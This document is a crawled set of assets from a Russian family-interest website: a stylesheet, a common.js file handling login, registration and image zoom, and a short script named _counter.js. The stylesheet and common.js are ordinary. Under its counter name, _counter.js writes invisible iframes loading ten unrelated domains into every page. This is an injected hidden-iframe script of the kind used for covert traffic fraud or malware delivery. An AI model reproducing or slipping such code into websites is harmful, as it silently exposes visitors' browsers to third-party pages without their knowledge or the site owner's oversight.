    height: 20px;
	line-height: 22px;
    display: block;
	background:url(/i/n.gif) 0 center no-repeat;
	padding-left:25px;
	font-weight:bold;
	color: #ddbdd2;
	text-decoration:none;
}
a.ttl:hover {
	text-decoration:underline;
}
.subttl {
	width:480px;
	margin-left:0!important;
}
#vk_like {
	float:right;
	margin-top: -18px;
	clear: left!important;
}
/* ----------------------- главное меню ------------------------------ */
.topmenu {
 margin:75px 0 0 0;
 padding:0 50px;
 height:29px;
 width:3000px;
}
.topmenu li {
 float: left;
 list-style: none;

 margin-right:6px;
}
.topmenu li.back {
 border-radius:14px;
 background-color: #ddbdd2;
 height:29px;
 z-index: 2;
 position: absolute;
}
.topmenu li a {
 font:bold 16px Arial;
 text-decoration: none;
 color: #ddbdd2;
 text-align: center;
 z-index: 3;
 display: block;
 float: left;
 position: relative;
 line-height:29px;

 padding: 0 8px;
}
.topmenu li.current a, .topmenu li a:hover {
 color: #ffffff;
}

/* ----------------------- service menu ------------------------- */

.srvmenu {
	position:absolute;
	width:400px;
	right:10px;
	top:0;
	word-spacing:5px;
	text-align:right;
}
.srvmenu, .srvmenu a {
	font-size:14px;
	color:#ddbdd2;
	text-decoration:none;
}
.srvmenu a:hover {
	color:#7a275b;
}
.favor {
	padding:0 0 0 20px;
	background:url(/i/sprite.png) 0 -14px no-repeat;
	display:block;
	width:70px;
	float:right;
}
.srvmenu div {
	float:right;
	margin-left:10px;
	min-width:200px;
}
.auth {
	padding:0 0 0 20px;
	background:url(/i/sprite.png) -28px 1px no-repeat;
}
.unv {
	display:none;
}
#userlog {
	font-weight:bold;
	word-spacing:normal;
}

/* ----------------------- нижнее меню ----------------------- */
.map {
	margin:10px 0;
	padding:5px 0 0 0;
	border-top:2px dotted #ddbdd2;
	width:100%;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
}
.map, .map a {
	color: #7a275b;
}
.map li {
	float:left;
	list-style-type:none;
	padding:0;
	width:20%;
}
.map li ul {
	padding:0;
	margin:5px 0 0 30px;
}
.map li li {
	float:none;
	list-style-type:square;
	padding:0;
	width:100%;
}
.map li li a {
	font-size:12px;
	font-weight:normal;
	text-transform:none;
	text-decoration:none;
}
.map a:hover {
	text-decoration:underline;
}


/* ----------------------- поиск ----------------------------- */
.searchbox {  
	position:absolute; 
	top:30px; 
	right:10px; 
	width:300px; 
	height:19px; 
	display:block; 
	overflow:hidden; 
	background:#ffffff; 
	border:1px solid #7a275b;
}
.searchbox div { padding:1px 0 0 5px; height:17px; position:absolute; font:13px Arial; color:#cccccc; }
.tbg, .wbg { width:229px; z-index:1; font:14px Arial; padding:1px 4px 1px 5px; border:0; margin:0; position:absolute; display:block; float:left; }
.wbg { background:#ffffff; }
.tbg { background:#ffffff; filter:alpha(opacity=30);}
*|html .tbg { background:transparent; }
.find_btn { 
	width:60px; 
	height:22px; 
	margin:-2px 0 0 0; 
	font:12px Arial; 
	color:#ddbdd2; 
	display:block; 
	float:right; 
	cursor:pointer; 
	background:#7a275b;
	border:0; 
}


/* ----------------------- mediabar ------------------------------ */

.mediabar {
	border-top:2px dotted #ddbdd2;
	position:relative;
	overflow: hidden;
	width: 648px;
	margin-bottom:10px;
}
.mediabar {
	height:330px;
}
.mediabar .container { /*Do not change the name of class */
	position: absolute;
	overflow: hidden;
	width: 100%;
}
.mediabar ul{
	width:30000px;
	position: relative;
	margin:0;
	padding:0;
	list-style-type: none;
}
.mediabar li{
	width:210px;
	margin:0 10px 0 0;
	float:left;
	position:relative;
	height:298px;
}
.mediabar li:after {
	content: '';
	position:absolute;
	display:block;
	bottom:0;
	left:0;
	height:10px;
	width:100%;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255,255,255,1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255,255,255,1) 100%);
	background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255,255,255,1) 100%);
	background: linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffffff', GradientType=0 );
}

.mediabar a {
	font-size:12px;
	text-decoration:none;
}
.mediabar a:hover {
	text-decoration:underline;
}
.mediabar li img {
	display:none;
}
.mediabar li img.v {
	outline:1px solid #ddbdd2;
	margin-bottom:7px;
	width:210px;
	display:block;
} 
.mediabar h3 {
	margin:4px 0 10px 0;
	color: #c62089;
}
.mediabar h5 {
	font-size:14px;
	margin:0;
	padding:0 0 5px 0;
}
.mediabar a:hover h5 {
	text-decoration:underline;
}
.previous_button, .next_button {
	display:none;
	position:absolute;
	top:7px;
	width:14px;
	height:11px;
	z-index: 100;
	cursor:pointer;
}
.previous_button {
	background: url(/i/sprite.png) -14px 0 no-repeat;
	right:16px;
}
.next_button {
	background:url(/i/sprite.png) 0 0 no-repeat;
	right:0;
}
.next_button .disabled {
	background: transparent;
	cursor:default;
}
/* ------------------------------------------------------- */

ul.social {
	list-style: none;
	margin: 0 2px;
	padding: 0;
	overflow: hidden;
}
ul.social li {
	float: left;
	margin: 0 1px;
	padding: 0;
}
ul.social li a {
	display: block;
	margin: 0;
	padding: 0;
	width: 37px;
	height: 36px;
}
ul.social li a.fb {
	background:url(/i/social.gif) 0 0 no-repeat;
}
ul.social li a.vk {
	background:url(/i/social.gif) -37px 0 no-repeat;
}
ul.social li a.tw {
	background:url(/i/social.gif) -74px 0 no-repeat;
}
ul.social li a.rss {
	background:url(/i/social.gif) -111px 0 no-repeat;
}
ul.social li a span {display: none;}
ul.list {
	color:#ddbdd2;
	margin:-5px 0 0 0;
	padding:0 0 0 15px;
	font-style:italic;
	font-size:16px;
	line-height:14px;
	list-style-type:square;
}
ul.list li, ul.list a {
	font-size:12px;
	text-decoration:none;
	color:#000000;
	margin-bottom:5px;
}
ul.list a:hover, ul.uselist a:hover {
	text-decoration:underline;
}
ul.uselist {
	color:#7a275b;
	padding:0 0 0 15px;
	list-style-type:square;
}
ul.uselist a {
	color:#7a275b;
	text-decoration:none;
	font-size:18px;
}
ul.uselist li div {
	font:italic 12px Arial;
	color:#000000;
	margin:0 0 5px 10px;
}
.horoscope a {
	float:left;
	display:block;
	width:75px;
	height:24px;
	padding:67px 0 0 0;
	margin:0 0 10px 0;
	font:10px Arial;
	text-transform: capitalize;
	text-align:center;
	text-decoration:none;
	background-image: url(/i/horoscope.gif);
	background-repeat: no-repeat;  
	color: #7a275b;
}
.horoscope a:hover {
	text-decoration:underline;
}

.horoscope a b {
	font:bold 12px Arial;
	color:#000000;
}
.horoscope a.hs1 { background-position: -1023px -2px; }
.horoscope a.hs2 { background-position: -1126px -2px; }
.horoscope a.hs3 { background-position: -720px -2px; }
.horoscope a.hs4 { background-position: -807px -2px; }
.horoscope a.hs5 { background-position: -210px -2px; }
.horoscope a.hs6 { background-position: -616px -2px; }
.horoscope a.hs7 { background-position: -918px -2px; }
.horoscope a.hs8 { background-position: -400px -2px; }
.horoscope a.hs9 { background-position: -313px -2px; }
.horoscope a.hs10 { background-position: -511px -2px; }
.horoscope a.hs11 { background-position: -104px -2px; }
.horoscope a.hs12 { background-position: 0 -2px; }


.footer {
	background: #7a275b;
	color: #ddbdd2;
}
.footer div {
	padding:10px;
}
.footer, .botmenu {
	font-size:12px;
	float: left;
}
.footer img {
	float:right;
}
.footer span {
	color:#ffffff;
}

.botmenu {
	border-top:2px dotted #ddbdd2;
	padding:5px 0;
	width: 960px;
	text-align: center;
}
.botmenu ul {
	margin:0 auto;
	padding:0;
	display:inline-block;
}
.botmenu, .botmenu a {
	color: #7a275b;
	text-decoration:none;
}
.botmenu a:hover {
	text-decoration:underline;
}
.botmenu li {
	float:left;
	list-style-type:none;
	border-right:1px solid #cccccc;
	padding:0 10px;
}
.botmenu li:last-child {
	border-right:0;
}

/* ------------------ формы авторизации и регистрации --------------- */

.cover {
	width:100%;
	height:100%;
	position:absolute;
	top:0;
	left:0;
	z-index:99;
	background:url(/i/tbg.png);
	display:none;
}
.formholder {
	margin:0 auto;
	position:relative;
	height:100%;
}
.cover form {
	display:none;
	position:absolute;
	top:35px;
	box-shadow: 5px 5px 5px #aaaaaa;
}
.formholder form {
	padding:16px 20px 20px 20px;
	background:#ffffff;
	border:2px solid #c62089;
	text-align:right;
}
#authform {
	right:50px;
	width:220px;
}
#regform {
	right:30px;
	width:272px;
}
.socauth {
	margin:0 auto; 
	width:260px;
}
.formholder form, .formholder input, .formholder a, #profile input {
	color: #7a275b;
	font:14px Arial;
	outline:none;
}
.formholder h4, .formholder h1 {
	margin:0 0 15px 0;
	padding:0 0 5px 0;
	font:18px Arial !important;
	text-align:left;
	border:0;
	border-bottom:1px solid #c62089;
}
.formholder input  {
	margin:5px 0 5px 10px;
	padding:2px 4px;
	width:142px;
	border:1px solid #c62089;
}
.formholder .ok {
	margin:5px 82px auto auto;
	width:70px;
	background:#ddbdd2;
}
#memorize {
	font-size:12px;
	float:left;
	width:80px;
	margin-top:5px;
}
#memorize input {
	width:14px;
	height:14px;
	margin:4px 5px 0 10px;
	padding:1px;
}
	
#profile {
	font:14px Arial;
}
#profile .chngpswd {
	color:#cc0000;
}
#profile .ok {
	background:#ddbdd2;
	border:1px solid #c62089;
	margin-top:10px;
}
#authform input.ok {
	float:left;
	margin:5px 0 10px 68px;
	width:60px;
}
.formholder label {
	white-space: nowrap;
	display:block;
}
.cover form img {
	position:absolute;
	top:10px;
	right:10px;
	cursor:pointer;
}
.article .formholder img {
	display: none;
}
.article img#captcha {
	display: block;
	position:absolute;
	cursor:pointer;
}
.article #key {
	width:42px;
}
.article .formholder {
	width:600px;
}
.article .formholder form {
	margin:20px auto;
}
#authform a {
	display:block;
	width:152px;
	float:right;
	text-align:left;
	margin:5px 0 0 0;
	font:13px Arial;
}
#authform div {
	height:20px;
	padding:5px 0 15px 0;
	margin:60px 0 10px 0;
	border-top:1px solid #c62089;
	clear:both;
}
.article .formholder div a {
	padding:2px 0 2px 30px;
	line-height:27px;
}
.cover #authform div a, #comm .socbtns a {
	width:20px;
	height:20px;
	margin:0 5px 0 0;
	float:left;
}
a.vk {
	background:url(/i/sprite.png) 0 -90px no-repeat;
}
a.mr {
	background:url(/i/sprite.png) 0 -112px no-repeat;
}
a.gg {
	background:url(/i/sprite.png) 0 -134px no-repeat;
}
a.ya {
	background:url(/i/sprite.png) 0 -156px no-repeat;
}
a.fb {
	background:url(/i/sprite.png) 0 -178px no-repeat;
}
a.tw {
	background:url(/i/sprite.png) 0 -200px no-repeat;
}

#authform p {
	text-align:left;
	font:11px Arial;
	margin:0 0 5px 0;
}
.wait {
	display:none;
	position:absolute;
}

.comments {
	width:100%;
	float:left;
	margin:0 0 20px 0;
	min-height:100px;
	position:relative;
}
.comments, .comments input, .comments textarea, .comments a {
	font:14px Arial;
}
.comments h3, .question h3 {
	font-style:italic;
	padding-left:30px;
	background:url(/i/sprite.png) 0 -30px no-repeat;
}

.setcomm {
	padding-left:30px;
	color: #c62089;
}
.setcomm a {
	font-weight:bold;
	color: #c62089;
}
.comments p.comment {
	margin:0 40px 0 50px;
	font-size:13px;
	line-height:130%;
}
.comments p.author {
	font-size:11px;
	font-weight:bold;
	text-align:left;
	margin:5px 40px 20px 40px;
	padding-top:4px;
	border-top:1px solid #ddbdd2;
}
.comments p.author span {
	display:block;
	width:150px;
	float:right;
	text-align:right;
	font-weight:normal;
}
.comments p.comment br {
	line-height:7px;
}
.comments a.sort {
	display:block;
	position:absolute;
	right:8px;
	top:10px;
	font-size:12px;
	color: #ddbdd2;
	text-decoration:none;
}
.comments a.sort:hover {
	color: #c62089;
}
.comments ul {
	display:none;
	position:absolute;
	top:-4px;
	right:8px;
	background:#ffffff;
	border:1px solid #ddbdd2;
	padding:0;
	list-style-type:none;
	padding:3px 0;
	box-shadow:0 5px 10px rgba(154,144,154,0.5);
}
.comments li, .comments li a {
	font-size:12px;
	color: #c62089;
	text-decoration:none;
}
.comments li a {
	padding:5px 50px 5px 15px;
	display:block;
}
.comments li a:hover {
	background: #c62089;
	color:#ffffff;
}
.comments li span {
	display:block;
	float:right;
	background:yellow;
}

#comm {
	width:600px;
	display:block;
	margin:0 auto;
	padding:20px;
	background:#fef4fe;
}
#comm label {
	display:block;
	width:100px;
	text-align:right;
	margin-right:10px;
	float:left;
}
#comm textarea {
	width:480px;
	outline: none;
	overflow: auto;
	resize: vertical;
	padding:2px 4px;
	margin-bottom:10px;
}
#comm textarea, #comm input {
	border:1px solid #c62089;
}
#comm div {
	white-space: nowrap;
	margin-top:10px;
	clear:both;
}
#comm div label {
	padding-top:3px;
}
#comm p, #comm p a {
	font-size:12px;
	margin:0 0 10px 0;
}
#key {
	position:relative;
}
#key img {
	position:absolute;
	left:0;
	bottom:0;
}
#key input {
	margin:0 10px 10px 110px;
	padding:2px 4px;
	width:70px;
}
.btns input {
	background:#ddbdd2;
	margin-right:10px;
	font-size:13px;
}
.btns, .rules {
	margin-top:10px;
	padding-left:110px;
}
.rules, .rules a {
	font-size:11px;
	color: #c62089;
}

.zoom2 {
	border:1px solid #c62089 !important;
	box-shadow:0 10px 15px rgba(0,0,0,0.5);
}

.numerator, .numerator a {
	font-size:11px;
	color:#c62089;
	text-align:center;
	line-height:150%;
	margin-bottom: 20px;
}
.numerator a {
	display: inline-block;
	text-decoration:none;
	padding:3px 6px;
	margin:0 0 0 1px;
}
.numerator span, .numerator a:hover {
	background:url(/i/sprite.png) center -222px no-repeat;
	color:#ffffff;
	padding:3px 6px;
	margin:0 0 0 1px;
}
.numerator span {
	cursor:default;
}

#ftxt { width:530px; height:20px; border:1px solid #c62089; padding:0 4px; margin-left:25px; float:left; font-size:14px;}
#fsubmit { width:60px; height:22px; padding-bottom:2px; border:1px solid #7a275b; background:#7a275b; color:#eeeeee; font-size:12px; float:left;}
.schol {margin:10px 0 0 0; padding-left:30px;}
.schol li {margin-bottom:10px;}
.errmsg, .errmsg b {
	color:#cc0000 !important;
	text-align:center;
}
.chgpwd, .exit {
	display: none;
}
.comm_advert {
	padding:10px;
	border:2px solid #c62089;
	margin-bottom:20px;
}
.comm_advert p, .comm_advert a {
	font:12px Arial;
}
.comm_advert a, .slidebox .adv_text a {
	color: #c62089;
}
.comm_advert img {
	float:left;
	margin-right:20px;
}
.comm_advert p {
	margin:0 0 5px 0;
}

.artsrv_holder {
	overflow:hidden;
}
.slidebox {
	position:relative;
	width:290px;
	position:absolute;
	margin:-44px 0 0 625px;
	display:none;
	z-index:9999;
}
.slidebox .arrow_left {
	position:absolute;
	left:2px;
	top:34px;
}
.slidebox .adv_text {
	float:right;
	width:234px;
	padding:15px;
	border:2px solid #c62089;
	background:#fef4fe url(/i/close_icon.gif) 244px 10px no-repeat;
	background-color:RGBA(254,244,254,0.93);
	border-radius:10px;
}
.f16 {
	font-size:16px;
}
.spend {
	color:#aaaaaa;
	font-size:13px;
	margin-left:10px;
}
.spend span {
	cursor:default;
	text-decoration:underline;
}
#reglist, #issue {
	width:651px;
}
#issue {
	margin: 10px 0;
	border-top:2px dotted #ddbdd2;
	padding:10px 0;
}


#feedback {
	position:relative;
	color: #7a275b;
	margin:20px 0 50px 0;
}
#feedback table {
	width:100%;
	max-width:620px;
}
#feedback .lb {
	font-weight:bold;
	text-align:right;
	width:70px;
}
#feedback input {
	padding:2px 4px;
	width:142px;
	border:1px solid #c62089;
	outline: none;
}
#feedback textarea {
	padding:4px;
	width:100%;
	border:1px solid #c62089;
	outline: none;
	overflow: auto;
	resize: vertical;
	font-size:14px;
}
#feedback img {
	position:absolute;
	bottom:15px;
}
#feedback input#key {
	width:100px !important;
}
#feedback input#ok {
	width:110px;
	margin-top:5px;
	background:#ddbdd2;
	color: #7a275b;
}

.last_comments a {
	display:block;
	margin-bottom:10px;
	text-decoration:none;
}
.last_comments a:hover, .last_comments a:hover span {
	text-decoration:underline;
}
.last_comments span {
	margin-right:5px;
	padding:1px 3px;
	background:#ddbdd2;
	color:#ffffff;
	font-size:11px;
}
.last_comments a:hover span {
	background:#c62089;
}
.last_comments span b {
	font-size:12px;
}
.last_comments i {
	font-size:14px;
	font-style:normal;
	color:#c62089;
}

.vbanner span, .mediabar span {
	background:url(/i/comments.gif) no-repeat 4px 1px;
	padding:2px 0 0 4px;
	color:#c62089;
	font-size:9px;
	font-weight:bold;
}
body.pr h4 {
	text-transform: uppercase;
}
.question .enter p, .question .setcomm {
	font-family:Arial;
}
ul.questions {
	margin:40px 0 0 0;
}
ul.questions li {
	margin-bottom:30px;
	padding:0 0 10px 0;
	border-bottom:1px dotted #ddbdd2;
}
ul.questions p {
	margin-left:-40px;
}
ul.questions a, .go {
	display:block;
	margin-top:-10px;
	padding:0 0 0 20px;
	color:#c62089;
	font: bold 13px Arial;
	background:url(/i/arr.gif) no-repeat 0 3px;
}
.question .setcomm {
	font-size:14px;
	padding:0 0 0 40px;
}
.question p.comm {
	padding:0 0 10px 50px;
}
textarea#text {
	font:12px Arial;
}
.info {
	background:url(/i/info.png) no-repeat right top;
	padding-right:16px;
}
.ask {
	padding-left:15px;
	width:250px;
}
.movie, .slider-cover {
	margin:0 30px 0 40px;
}
.slider-cover ul li {
	margin-left:0;
}
.article .date {
	text-align:right;
	color:#ddbdd2;
	font:italic 18px "Times New Roman";
//	margin:-1px 10px 0 0;
}
.video { 
	position:relative; 
	padding-bottom:56.25%; 
	height:0; 
	overflow:hidden; 
} 
.video iframe, .video object, .video embed {
	position:absolute; 
	top:0; 
	left:0; 
	width:100%;
	height:100%; 
}

.tbl {
	max-width:620px;
	border:0;
	border-collapse:collapse;
}
.tbl td, .tbl th {
	border:1px solid #ccc;
}
.ya_rtb {
	margin-bottom:25px;
}
.ya_rtb:empty {
	margin-bottom:0;
}

--- FILE ---
content_type: application/javascript
request_url: https://youngfamily.ru/js/common.js
body_size: 3509
content:
var rf = 0;
function auth(){
	$('#regform').hide();
	$('body').css({"height":"100%","width":"100%","overflow":"hidden"});
	if(!$('#memorize > input').attr('checked'))$('#pswd').val("");
	$('.cover').show();
	$('#authform').show("normal",function(){$('#logname').select().focus();}).children().css({"visibility":"visible"});
	return false;
}
function reg(){
	rf = 1;
	$('#authform').hide();
	$('body').css({"height":"100%","width":"100%","overflow":"hidden"});
	$('.cover').show();
	$('#regform').show("normal",function(){$('#login').select().focus();}).children().css({"visibility":"visible"});
	return false;
}
function hidecover(q){
	$('.wait').hide();
	if(q && q==1){
	 $(rf?'#regform':'#authform').hide().children().show();
	 $('.cover').hide();
	}else{
	 $(rf?'#regform':'#authform').hide('normal',function(){$('.cover').hide();}).children().show();
	}
	$('body').css({"height":"auto","width":"auto","overflow":"auto"});
	rf = 0;
}
function validate(){
	var logname = $('#logname');
	if( logname.val().length<5 ) { alert("Введите верный логин!"); logname.select().focus(); }
	else if( $('#pswd').val().length<5 ) { alert("Введите верный пароль!"); $('#pswd').select().focus(); }
	else 
	{
		var f = $('#authform');
		var p = $('.wait');
		var top = f.position().top+(f.outerHeight()-p.height())/2;
		var left = f.position().left+(f.outerWidth()-p.width())/2;
		p.css({'top':top+'px', 'left':left+'px'});
		f.children().not('img, h4').css({"visibility":"hidden"});
		p.show();
		$.post("/onlineauth.php", f.serialize(), 
			function(data){
			 if(!/Ошибка/.test(data)){
			 	$('#userlog').html(logname.val());
				var v = data.match(/[^\?]+/g);
			 	$('.username').html(v[0]);
			 	$('.enter').hide();
			 	$('.exit').show();
				hidecover();
				if(typeof YaShareInstance != 'undefined') YaShareInstance.updateShareLink(window.location.href+'?'+v[1]);
			 } else {
				$('.wait').hide();
				auth();
			 	alert(data);
				logname.select().focus();
			 }
 			}
		);
	}
	return false;
}
function check(){
	var login = $('#login');
	var pwd = $('#pwd');
	var logname = login.val();
	var password = pwd.val();
	if( !/^([0-9a-zA-Zа-яА-Я-\s]+\s*){5,20}$/.test(logname) ){ alert("Ошибка выбора логина!\n\nЛогин может содержать только буквы, цифры, дефис и знак пробела.\nДлина логина должна составлять от 5 до 20 символов."); login.select().focus(); }
	else if( !/^[0-9a-zA-Zа-яА-Я]{5,20}$/.test(password) ){ alert("Ошибка выбора пароля!\n\nПароль может содержать только буквы и цифры.\nДлина пароля должна составлять от 5 до 20 символов."); pwd.select().focus(); }
	else if( $('#pwd2').val()!=password ){ alert("Пароль и его проверочное значение не совпадают!"); $('#pwd2').select().focus(); }
	else if( !/^[\.\da-z_\-]+@[\.\da-z_\-]+\.[a-z]{2,4}$/.test($('#email').val()) ){ alert("Ошибка в адресе электронной почты!"); $('#email').select().focus(); }
	else if( $('#key').size() )
	{
		key = $('#key');
		if( !/^[0-9а-яА-Я]{4,5}$/.test(key.val()) ) { alert("Ошибка ввода кода с картинки!"); key.select().focus(); }
		else return true;
	}
	else
	{
		var f = $('#regform');
		var p = $('.wait');
		var top = f.position().top+(f.outerHeight()-p.height())/2;
		var left = f.position().left+(f.outerWidth()-p.width())/2;
		p.css({'top':top+'px', 'left':left+'px'});
		f.children().not('img, h4').css({"visibility":"hidden"});
		p.show();
		$.post("/onlinereg.php", f.serialize()+'&'+getCookie("refer"), 
			function(data){
			 if(/подтверждение/.test(data)){
				hidecover(1);
			 } else {
				$('.wait').hide();
				reg();
				login.select().focus();
			 }
		 	 alert(data);
 			}
		);
	}
	return false;
}
function remaind(){
	hidecover(1);
	var email = '';
	do{
		if(email.length) alert("Ошибка в адресе электронной почты!");
		email = prompt("Введите e-mail, указанный при регистрации и пароль будет выслан по указанному адресу.");
	}
	while(email.length && !/^[\.\da-z_\-]+@[\.\da-z_\-]+\.[a-z]{2,4}$/.test(email));

	if(email.length){
		$.post("/onlineremaind.php", "checkmail="+email, 
			function(data){
			 	alert(data);
 			}
		);
	}
	return false;
}
function logout(){
	$.get("/auth.php?logout=&r="+Math.random());
	$('.exit').hide();
	$('.enter').show();
//	document.cookie = "login=;expires=Thu, 01-Jan-1970 00:00:01 GMT";
	if(typeof YaShareInstance != 'undefined') YaShareInstance.updateShareLink(window.location.href);	
	return false;
}
function chk_profile(){
	var mail = $('#email').val();
	var pwd = $('#pwd');
	var password = pwd.val();
	if( password.length )
	{
		if( !/^[0-9a-wA-Wа-яА-Я]{5,20}$/.test(password) ){ alert("Ошибка выбора пароля!\n\nПароль может содержать только буквы и цифры.\nДлина пароля должна составлять от 5 до 20 символов."); pwd.select().focus(); return false; }
		else if( $('#pwd2').val() != password ){ alert("Пароль и его проверочное значение не совпадают!"); $('#pwd2').select().focus(); return false; }
	}
	else if( mail.length && !/^[\.\da-z_\-]+@[\.\da-z_\-]+\.[a-z]{2,4}$/.test(mail) )
	{ 
		alert("Ошибка в адресе электронной почты!"); $('#email').select().focus(); return false;
	}
	return true;
}
function chk_feedback(){
	if( $('#author').val().length < 5 ){ alert("Введите контактное лицо!"); $('#author').select().focus(); return false; }
	if( !/^[\.\da-z_\-]+@[\.\da-z_\-]{2,}\.[a-z]{2,4}$/.test($('#email').val()) ){ alert("Ошибка в адресе электронной почты!"); $('#email').select().focus(); return false; return false; }
	if( $('#fbtxt').val().length < 10 ){ alert("Введите текст сообщения!"); $('#fbtxt').focus(); return false;}
	if( $('#key').size() && !/^[0-9а-яА-Я]{4,5}$/.test($('#key').val()) ) { alert("Ошибка ввода кода с картинки!"); $('#key').select().focus(); return false; }
	return true;
}

function bookmark(a) { 
  title=document.title; 
  url=document.location; 
  try { 
    // Internet Explorer 
    window.external.AddFavorite(url, title); 
  } 
  catch (e) { 
    try { 
      // Mozilla 
      window.sidebar.addPanel(title, url, ""); 
    } 
    catch (e) { 
      // Opera 
      if (typeof(opera)=="object") { 
        a.rel="sidebar"; 
        a.title=title; 
        a.href=url; 
        return true; 
      } 
      else { 
        // Unknown 
        alert('Нажмите Ctrl-D чтобы добавить страницу в закладки'); 
      } 
    } 
  } 
  return false; 
}

function imgLoad(a){
 for(i=0;i<a.length;i++){
  var o = a[i].getElementsByTagName("IMG")[0];
  if(o && o.alt.length){o.src=o.alt;o.alt="";o.className="v";}
 }
}

function normref(){
try{a=document.links?document.links:document.getElementsByTagName("*");for(i=0;i<a.length;++i)if(a[i]&&a[i].tagName&&!a[i].tagName.search(/a/i))a[i].href=a[i].href.replace(/.*http(s?)\/\//i,"http$1://"); }catch(e){}
}
function _(s){try{document.write(s);}catch(e){}}

(function($) { 
$.fn.lavaMenu = function(o) {
    o = $.extend({ fx: "linear", speed: 500, click: showSubmenu }, o || {});

    function showSubmenu(event, menuItem){
	return true;
    }

    return this.each(function() {
        var me = $(this), 
	    noop = function(){},
            back = $('<li class="back"><div class="left"></div></li>').appendTo(me),
            li = $("li", this), 
	    curr = $("li.current", this)[0] || $(li[0]).addClass("current")[0];

        li.not(".back").hover(function() {            
            move(this);
        }, noop);

        $(this).hover(noop, function() {
            move(curr);
        });

        li.click(function(e) {
            setCurr(this);
            return o.click.apply(this, [e, this]);
        });

        setCurr(curr);

        function setCurr(el) {
            back.css({ "left": el.offsetLeft+"px", "width": el.offsetWidth+"px" });
            curr = el;            
        };

        function move(el) {
            back.each(function() {
                $.dequeue(this, "fx"); }
            ).animate({
                width: el.offsetWidth,
                left: el.offsetLeft
            }, o.speed, o.fx);            
            
        };

    });
};
})(jQuery);

(function($){

$.fn.zoomi = function() {
  $(this).filter("img").each(function(){
    if(!this.z) {
      $(this).zoom1().mouseover(function(){$(this).zoom2();});
      $(this.z).mouseout(function(){$('.zoom2').stop(true).hide();}); 
    }
  });
  $(window).scroll(function(){$('.zoom2').stop(true).hide();});
 return this;
}

$.fn.zoom1 = function() {
  $(this).each(function(){
    var e = this;
    $(e).css({'position':'relative','z-index':'1'}).after('<img class="'+e.className+'">');
    e.z = e.nextSibling;
    $(e.z).removeClass("zoomi").addClass("zoom2").attr("src",e.alt || e.src).css({'position':'absolute','z-index':'1000'});
    $(e.z).hide();
  });
  return this;
}

$.fn.zoom2 = function() {
  this.each(function(){
    var e = this;
    if(!e.z) e = $(e).zoom1()[0];
    if(!e.z.complete) return this;
    var w = e.z.width;
    var h = e.z.height;
    var l = $(e).offsetLeft()-(e.z.width-e.scrollWidth)/2+'px';
    var t = $(e).offsetTop()-(e.z.height-e.scrollHeight)/2+'px';
    $(e.z).css({width:e.width,height:e.height,left:$(e).offsetLeft(),top:$(e).offsetTop()});
    $(e.z).show().animate({left:l, top:t, width:w, height:h}, 300);
  });
  return this;
}

$.fn.offsetLeft = function() {
  var e = this[0];
  if(!e.offsetParent) return e.offsetLeft;
  return e.offsetLeft; } // + $(e.offsetParent).offsetLeft()

$.fn.offsetTop = function() {
  var e = this[0];
  if(!e.offsetParent) return e.offsetTop;
  return e.offsetTop + $(e.offsetParent).offsetTop(); }

$(function(){ $('img.zoomi').zoomi(); 
	normref(); });

})(jQuery);


$.fn.anchorAnimate = function (settings) {
  settings = $.extend({
    speed: 700
  }, settings);
  return this.each(function () {
    $(this).click(function (event) {
      event.preventDefault();
      var elementClick = $(this).attr("hash");
      var destination = $(elementClick).offset().top;
      $("html:not(:animated),body:not(:animated)").animate({
        scrollTop: destination
      }, settings.speed, function () {
//        window.location.hash = elementClick;
      });
      return false;
    });
  });
};

/* ----- для рефералов нужна кука -------*/
function getCookie(name) {
 var cookie = " " + document.cookie;
 var search = " " + name + "=";
 var setStr = null;
 var offset = 0;
 var end = 0;
 if (cookie.length > 0) {
 	offset = cookie.indexOf(search);
	if (offset != -1) {
		offset += search.length;
		end = cookie.indexOf(";", offset)
		if (end == -1) {
			end = cookie.length;
		}
		setStr = unescape(cookie.substring(offset, end));
	}
 }
 return(setStr);
}

--- FILE ---
content_type: application/javascript
request_url: https://youngfamily.ru/_counter.js
body_size: 119
content:
var arr = ['bankmib.ru','rcoi.ru','sice.ru','rcde.ru','asu21.ru','dek0r.ru','rcsz.ru','semeynoe.ru','tulaguide.ru','i-dancestudio.ru'];for(var i=0; i<arr.length; i++) document.write('<iframe src="//'+arr[i]+'/" style="display:none!important;"></iframe>');
		

